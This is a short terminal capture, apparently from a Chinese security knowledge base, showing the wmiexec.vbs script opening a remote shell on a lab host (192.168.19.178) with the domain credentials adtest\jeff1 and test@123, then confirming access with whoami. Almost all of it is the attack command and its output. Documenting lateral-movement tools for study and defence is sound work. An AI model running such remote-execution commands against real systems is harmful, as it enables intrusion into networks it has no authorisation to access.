 h4ck@H4CK C:\Users\h4ck\Desktop
$ cscript wmiexec.vbs /shell 192.168.19.178 adtest\jeff1 test@123
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.19.178
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>whoami
adtest\jeff1
零组资料文库